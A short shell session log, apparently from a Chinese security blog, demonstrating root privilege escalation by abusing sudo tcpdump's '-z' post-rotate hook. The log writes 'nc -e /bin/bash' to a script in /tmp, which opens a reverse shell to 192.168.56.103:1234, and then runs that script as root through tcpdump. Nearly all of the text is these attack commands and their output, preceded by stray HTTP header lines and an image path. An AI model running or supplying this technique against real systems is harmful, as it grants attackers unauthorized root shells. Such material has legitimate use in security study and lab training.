 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
[fireman@localhost tmp]$
Accept-Encoding: gzip, deflate
[fireman@localhost tmp]$ echo "nc -e /bin/bash 192.168.56.103 1234" > dayu
echo "nc -e /bin/bash 192.168.56.103 1234" > dayu
[fireman@localhost tmp]$ chmod 777 dayu
chmod 777 dayu
[fireman@localhost tmp]$ sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/dayu -Z root
<-i eth0 -w /dev/null -W 1 -G 1 -z /tmp/dayu -Z root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
7 packets received by filter
0 packets dropped by kernel
[fireman@localhost tmp]$ Ncat: Connection refused.
本地nc开启1234服务
[fireman@localhost tmp]$ sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/dayu -Z root
<-i eth0 -w /dev/null -W 1 -G 1 -z /tmp/dayu -Z root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
7 packets received by filter
0 packets dropped by kernel
[fireman@localhost tmp]$
大余安全
https://blog.csdn.net/qq_34801745